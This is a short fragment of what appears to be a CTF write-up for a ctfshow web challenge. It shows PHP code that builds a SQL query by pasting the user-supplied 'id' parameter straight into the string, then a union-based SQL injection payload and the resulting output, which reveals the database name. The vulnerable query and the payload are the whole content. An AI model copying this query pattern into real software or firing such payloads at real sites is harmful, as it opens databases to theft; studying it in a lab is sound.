 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID -1' union select database(),2,3 --+ 查询
ID 用户名 密码
ctfshow_web 2 3